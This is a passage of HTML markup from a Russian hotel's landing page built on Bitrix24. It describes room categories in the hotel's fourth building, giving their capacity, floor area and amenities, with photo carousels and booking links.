							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/21e/21ebcb848e09fc1d2af364dc8bfe3f7e/637701585371574736-2a7299b1-59ef-4860-91e9-5dda8a0fe7e9_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/7cc/7cca9d604c06d7fcf8d628f4e727a789/637701585371574736-2a7299b1-59ef-4860-91e9-5dda8a0fe7e9_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2664140" data-fileid2x="2664142" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, NaN);">
								
								
							</div>
						</div>
					</div></div>
			</div>
			<div class="landing-block-node-text-container d-flex js-animation fadeInRight col-lg-4 g-mb-40 g-mb-0--lg order-1 order-md-2">
				<div>
					<div class="landing-block-node-header text-uppercase text-left g-mb-20 u-heading-v2-13-2--right g-border-color" style="--border-color: #ededed;--border-color--hover: ;">
						
						<h2 class="landing-block-node-title landing-semantic-title-small h1 u-heading-v2__title g-line-height-1_3 g-font-weight-700 g-font-montserrat g-color" style="--color: var(--primary);position: relative;user-select: none;cursor: pointer;">комфорт</h2><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-22" style="--color: ;">
			<i class="landing-block-node-icon-9296 fas fa-user-group" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-2966 g-pointer-events-all g-pb-1 text-left g-pt-6 g-pl-auto text-lowercase g-font-weight-700 g-pr-25" style="--color: ;"><p>3</p></div><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-23" style="--color: ;">
			<i class="landing-block-node-icon-9296-6646 fas fa-maximize" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-2966-6162 g-pointer-events-all g-pb-1 text-left g-mb-auto g-pt-6 text-lowercase g-font-weight-700" style="--color: ;"><p>18М²</p></div>
	</div>
	</div>
					</div>
					<div class="d-flex justify-content-center">
		
		<div class="d-flex justify-content-center">
		
		
	</div>
	</div><div class="landing-block-node-text-2877 g-pointer-events-all g-pb-1 g-color g-mb-auto text-justify g-font-size-14 g-font-weight-400 g-font-montserrat" style="--color: hsla(0, 0%, 0%, 1);"><p></p><p style="text-align: left;"></p><p style="text-align: justify;">Этот вариант размещения отлично подойдет для пар или семей с маленьким ребенком. </p><p style="text-align: justify;">Номера оборудованы мягкой мебелью, кондиционером, телевизором и современным освещением. </p><p style="text-align: justify;">У номеров этой категории есть свой балкон, с которого открывается боковой вид на бассейн и ресторан со шведской линией.<br /></p><p></p><p></p></div><div class="d-flex justify-content-center">
		
		
	</div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10 justify-content-start g-pl-auto">
	<a href="https://отель-московский.рф/booking/?tl-room=156310" class="landing-block-node-button-6638-5987 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-btn-type-outline g-btn-size-xl g-rounded-50" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">ПОДРОБНЕЕ</a>
</div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	<div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	
</div>
</div>
				</div>
			</div>
		</div>
	</div>
</section></div><div id="b10678" class="block-wrapper block-01-big-with-text-3"><section class="landing-block landing-block-node-img u-bg-overlay g-flex-centered g-min-height-100vh g-bg-img-hero g-bg-black-opacity-0_5--after g-pt-80 g-pb-80 g-bg-size-cover" style="--bg--after: ;background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/a74/a74078aa72c224ccdb15ac278bcc0082/3_1x.jpg');background-image: -webkit-image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/a74/a74078aa72c224ccdb15ac278bcc0082/3_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/743/74326914a9ecf41ee590cb35909582ae/3_2x.jpg') 2x);background-image: image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/a74/a74078aa72c224ccdb15ac278bcc0082/3_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/743/74326914a9ecf41ee590cb35909582ae/3_2x.jpg') 2x);" data-fileid="2667112" data-fileid2x="2667114" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}">
	<div class="landing-block-node-container container g-max-width-800 js-animation fadeInDown text-center u-bg-overlay__inner g-mx-1">
		<h2 class="landing-block-node-title landing-semantic-title-image-medium text-uppercase g-line-height-1 g-font-weight-700 g-color-white g-mb-20" style="position: relative;user-select: none;cursor: pointer;">IV  КОРПУС</h2>

		<div class="landing-block-node-text landing-semantic-text-image-medium g-color-white-opacity-0_7 g-mb-35 g-font-weight-400 g-font-montserrat" data-auto-font-scale="" style="--color: ;">Четвертый корпус включает номера следующих категорий:</div><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-auto">
	
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10428" class="landing-block-node-button2-6756 btn text-uppercase g-btn-primary g-btn-type-outline g-btn-px-m g-ml-10 g-mr-10 g-btn-size-md g-rounded-50" target="_self" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;">СТАНДАРТ</a><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10440" class="landing-block-node-button2-4521 btn text-uppercase g-btn-primary g-btn-type-outline g-btn-size-md g-btn-px-m g-ml-10 g-mr-10 g-rounded-50" target="_self" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;">СТАНДАРТ С ДИВАНОМ</a>
</div><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10444" class="landing-block-node-button2-6756-7781 btn text-uppercase g-btn-primary g-btn-type-outline g-btn-size-md g-btn-px-m g-ml-10 g-mr-10 g-rounded-50" target="_self" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;">СТАНДАРТ ДВУХКОМНАТНЫЙ</a>
</div>
</div><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pb-10 g-pt-auto">
	
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10456" class="landing-block-node-button2-8501 btn text-uppercase g-btn-primary g-btn-type-outline g-btn-size-md g-btn-px-m g-ml-10 g-mr-10 g-rounded-50" target="_self" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;">СТАНДАРТ С БАЛКОНОМ</a><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10604" class="landing-block-node-button2-8501-9142 btn text-uppercase g-btn-primary g-btn-type-outline g-btn-size-md g-btn-px-m g-ml-10 g-mr-10 g-rounded-50" target="_self" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;">КОМФОРТ ДВУХКОМНАТНЫЙ</a><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<div class="landing-block-node-containertext g-pointer-events-all">
		
		
	</div><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<div class="landing-block-node-containertext g-pointer-events-all">
		
		
	</div>
</div>
</div>
</div><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	
</div>
</div>
</div>
		<div class="landing-block-node-button-container">
			
		</div>
	</div>
</section></div><div id="b10428" class="block-wrapper block-09-1-two-cols-fix-text-and-image-slider"><section class="landing-block g-pt-50 g-pb-30 g-bg" style="--bg: #ffffff;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;">
	<div class="container">
		<div class="row">
			<div class="landing-block-node-text-container d-flex js-animation fadeInLeft col-lg-4 g-mb-40 g-mb-0--lg">
				<div>
					<div class="landing-block-node-header text-uppercase text-left g-mb-20 u-heading-v2-13-2--right g-border-color--hover g-border-color" style="--border-color: #ededed;--border-color--hover: #ededed;">
						
						<h2 class="landing-block-node-title landing-semantic-title-medium h1 u-heading-v2__title g-line-height-1_3 g-font-weight-700 g-color" style="--color: var(--primary);">СТАНДАРТ</h2>
					<div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-22" style="--color: ;">
			<i class="landing-block-node-icon-5566 fas fa-user-group" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-5868 g-pointer-events-all g-pb-1 text-left g-font-size-0 g-font-weight-700 g-pt-6 g-pr-25" style="--color: ;"><p>2</p></div><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-23" style="--color: ;">
			<i class="landing-block-node-icon-5566-7814 fas fa-maximize" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-5868-7369 g-pointer-events-all g-pb-1 text-left g-font-weight-700 g-pt-6 text-lowercase" style="position: relative;user-select: none;cursor: pointer;--color: ;"><p>14м²</p></div>
	</div>
	</div></div>
					<div class="landing-block-node-text landing-semantic-text-medium g-color g-font-weight-400 g-font-size-15 g-font-montserrat" style="--color: hsla(0, 0%, 29%, 1);"><p style="text-align: justify;">Номера категории «Стандарт» отлично подойдут для гостей, отправившихся в самостоятельное путешествие.</p><p style="text-align: justify;">Здесь есть все необходимое для комфортного отдыха или рабочей командировки — современная техника, небольшой столик, удобная кровать и вместительный шкаф. В ванной комнате был проведен ремонт в 2021 году.<br /></p></div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10 justify-content-start">
	<a href="https://отель-московский.рф/booking/?tl-room=113157" class="landing-block-node-button-7002 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-btn-size-xl g-rounded-50 g-btn-type-outline g-font-montserrat" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">подробнее</a>
</div>
				</div>
			</div>
			<div class="landing-block-node-carousel-container js-animation fadeInRight col-lg-8">
				<div class="landing-block-node-carousel js-carousel g-line-height-0 row" data-infinite="true" data-speed="5000" data-rows="2" data-slides-show="2" data-arrows-classes="u-arrow-v1 g-pos-abs g-bottom-100x g-right-0 g-width-35 g-height-35 g-color-gray g-color-white--hover g-bg-gray-light-v5 g-bg-primary--hover g-mb-5 g-transition-0_2 g-transition--ease-in" data-arrow-left-classes="fa fa-angle-left g-mr-50" data-arrow-right-classes="fa fa-angle-right g-mr-5" data-responsive="[{
							 &quot;breakpoint&quot;: 1200,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 2
							 }
						   }, {
							 &quot;breakpoint&quot;: 768,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 1
							 }
						   }]" data-init-classes-exclude="[{
							 &quot;selector&quot;: &quot;.landing-block-card-carousel-element&quot;,
							 &quot;class&quot;: &quot;col-12 col-sm-6 col-lg-6&quot;
						   }, {
							 &quot;selector&quot;: &quot;.js-carousel&quot;,
							 &quot;class&quot;: &quot;row&quot;
						   }]"><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/720/72021e21c9fc788486a517899c9db1aa/637417324909919189-305791ef-2766-4157-b792-4ce3293f27a9_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/2e0/2e073c527c3cf716195e40e9ff55ce01/637417324909919189-305791ef-2766-4157-b792-4ce3293f27a9_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656804" data-fileid2x="2656806" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/85c/85c5ae8fc4b24374d94f7905380e3927/637417324914569626-a4cf3d4f-6f33-4373-bc37-9ce03b21ec6a_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/ab3/ab36d3e4acddfa89432b570b7508f512/637417324914569626-a4cf3d4f-6f33-4373-bc37-9ce03b21ec6a_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656812" data-fileid2x="2656814" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/13c/13c58e01083a76d3c2e7894f8e9eebad/IMG_2339ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/417/417afeac7ff9855717163cc4d8162b85/IMG_2339ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656828" data-fileid2x="2656830" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/a02/a0239366c7004efd784127885cd9c71b/13_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/046/046835ca63c0d4cf1d45eb0e91868d87/13_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2935908" data-fileid2x="2935910" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div></div>
			</div>
		</div>
	</div>
</section></div><div id="b10448" class="block-wrapper block-26-5-separator"><section class="landing-block g-pt-0 g-pb-0 g-height-70 g-my-minus-2 g-fill-first g-fill-second g-height-125--md" style="--fill-first: #ffffff;--fill-second: #ededed;">
	<svg class="g-width-100x g-height-100x" viewbox="0 0 1100 200" preserveaspectratio="none" xmlns="http://www.w3.org/2000/svg">
		<rect class="fill-first" width="1100" height="3" />
		<path class="fill-first" d="M1100 2H0V198L1100 2Z" />
		<path class="fill-second" d="M0 198H1100V2L0 198Z" />
		<rect class="fill-second" y="197" width="1100" height="3" />
	</svg>
</section></div><div id="b10440" class="block-wrapper block-09-1-two-cols-fix-text-and-image-slider-2"><section class="landing-block g-pt-50 g-pb-30 g-bg" style="--bg: #ededed;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;">
	<div class="container">
		<div class="row">
			<div class="landing-block-node-carousel-container js-animation fadeInLeft col-lg-8 order-2 order-md-1">
				<div class="landing-block-node-carousel js-carousel g-line-height-0 row" data-infinite="true" data-speed="5000" data-rows="2" data-slides-show="2" data-arrows-classes="u-arrow-v1 g-pos-abs g-bottom-100x g-right-0 g-width-35 g-height-35 g-color-gray g-color-white--hover g-bg-gray-light-v5 g-bg-primary--hover g-mb-5 g-transition-0_2 g-transition--ease-in" data-arrow-left-classes="fa fa-angle-left g-mr-50" data-arrow-right-classes="fa fa-angle-right g-mr-5" data-responsive="[{
							 &quot;breakpoint&quot;: 1200,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 2
							 }
						   }, {
							 &quot;breakpoint&quot;: 768,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 1
							 }
						   }]" data-init-classes-exclude="[{
							 &quot;selector&quot;: &quot;.landing-block-node-carousel-element&quot;,
							 &quot;class&quot;: &quot;col-12 col-sm-6 col-lg-6&quot;
						   }, {
							 &quot;selector&quot;: &quot;.js-carousel&quot;,
							 &quot;class&quot;: &quot;row&quot;
						   }]"><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/dc6/dc67327195ea58e0bb4adb411bc75615/IMG_3453ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/7e3/7e344286c25a0410eb7b88f0dc382757/IMG_3453ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656850" data-fileid2x="2656852" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/393/393b11d530c460ce0537094f121ce968/IMG_3476ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/18d/18dcd7ef4b31b701e47b271a15eeb794/IMG_3476ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656858" data-fileid2x="2656860" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/5b6/5b6ec70f0fae151927cc90c58adc0f8e/IMG_3492ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/03b/03b7addfa4515568f63d44c9cec8c6d9/IMG_3492ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656866" data-fileid2x="2656868" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/9d3/9d346f66f2e7f2120bdda870f367d89b/13_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/e4f/e4fbdb9951120e2979c901be428d3e7c/13_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2935930" data-fileid2x="2935928" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, NaN);">
								
								
							</div>
						</div>
					</div></div>
			</div>
			<div class="landing-block-node-text-container d-flex js-animation fadeInRight col-lg-4 g-mb-40 g-mb-0--lg order-1 order-md-2">
				<div>
					<div class="landing-block-node-header text-uppercase text-left g-mb-20 u-heading-v2-13-2--right g-border-color" style="--border-color: #ededed;--border-color--hover: ;">
						
						<h2 class="landing-block-node-title landing-semantic-title-small h1 u-heading-v2__title g-line-height-1_3 g-font-weight-700 g-font-montserrat g-color" style="--color: var(--primary);position: relative;user-select: none;cursor: pointer;">СТАНДАРТ С ДИВАНОМ</h2><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-22" style="--color: ;">
			<i class="landing-block-node-icon-9296 fas fa-user-group" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-2966 g-pointer-events-all g-pb-1 text-left g-pt-6 g-pl-auto text-lowercase g-font-weight-700 g-pr-25" style="--color: ;"><p>4</p></div><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-23" style="--color: ;">
			<i class="landing-block-node-icon-9296-6646 fas fa-maximize" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-2966-6162 g-pointer-events-all g-pb-1 text-left g-mb-auto g-pt-6 text-lowercase g-font-weight-700" style="--color: ;"><p>18М²</p></div>
	</div>
	</div>
					</div>
					<div class="d-flex justify-content-center">
		
		<div class="d-flex justify-content-center">
		
		
	</div>
	</div><div class="landing-block-node-text-2877 g-pointer-events-all g-pb-1 g-color g-mb-auto text-justify g-font-size-14 g-font-weight-400 g-font-montserrat" style="--color: hsla(0, 0%, 0%, 1);"><p>Номера этой категории в первую очередь привлекают людей, приехавших к морю вдвоем, а также семейные пары c маленьким ребенком.</p><p>Каждый номер оборудован необходимой техникой и мебелью. Есть кондиционер, холодильник, чайный набор, мягкая двухспальная кровать и раскладной диван.<br /></p></div><div class="d-flex justify-content-center">
		
		
	</div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10 justify-content-start g-pl-auto">
	<a href="https://отель-московский.рф/booking/?tl-room=113147" class="landing-block-node-button-6638-5987 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-btn-type-outline g-rounded-50 g-btn-size-xl g-font-montserrat" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">ПОДРОБНЕЕ</a>
</div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	<div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	
</div>
</div>
				</div>
			</div>
		</div>
	</div>
</section></div><div id="b10436" class="block-wrapper block-26-5-separator"><section class="landing-block g-pt-0 g-pb-0 g-height-70 g-my-minus-2 g-fill-first g-fill-second g-height-125--md" style="--fill-first: #ededed;--fill-second: #ffffff;">
	<svg class="g-width-100x g-height-100x" viewbox="0 0 1100 200" preserveaspectratio="none" xmlns="http://www.w3.org/2000/svg">
		<rect class="fill-first" width="1100" height="3" />
		<path class="fill-first" d="M1100 2H0V198L1100 2Z" />
		<path class="fill-second" d="M0 198H1100V2L0 198Z" />
		<rect class="fill-second" y="197" width="1100" height="3" />
	</svg>
</section></div><div id="b10444" class="block-wrapper block-09-1-two-cols-fix-text-and-image-slider"><section class="landing-block g-pt-50 g-pb-30 g-bg" style="--bg: #ffffff;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;">
	<div class="container">
		<div class="row">
			<div class="landing-block-node-text-container d-flex js-animation fadeInLeft col-lg-4 g-mb-40 g-mb-0--lg">
				<div>
					<div class="landing-block-node-header text-uppercase text-left g-mb-20 u-heading-v2-13-2--right g-border-color--hover g-border-color" style="--border-color: #ffffff;--border-color--hover: #ededed;">
						
						<h2 class="landing-block-node-title landing-semantic-title-medium h1 u-heading-v2__title g-line-height-1_3 g-font-weight-700 g-color g-font-size-32" style="--color: var(--primary);">СТАНДАРТ ДВУХКОМНАТНЫЙ</h2>
					<div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-22" style="--color: ;">
			<i class="landing-block-node-icon-5566 fas fa-user-group" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-5868 g-pointer-events-all g-pb-1 text-left g-font-size-0 g-font-weight-700 g-pt-6 g-pr-25" style="--color: ;"><p>4</p></div><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-23" style="--color: ;">
			<i class="landing-block-node-icon-5566-7814 fas fa-maximize" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-5868-7369 g-pointer-events-all g-pb-1 text-left g-font-weight-700 g-pt-6 text-lowercase" style="position: relative;user-select: none;cursor: pointer;--color: ;"><p>37м²</p></div>
	</div>
	</div></div>
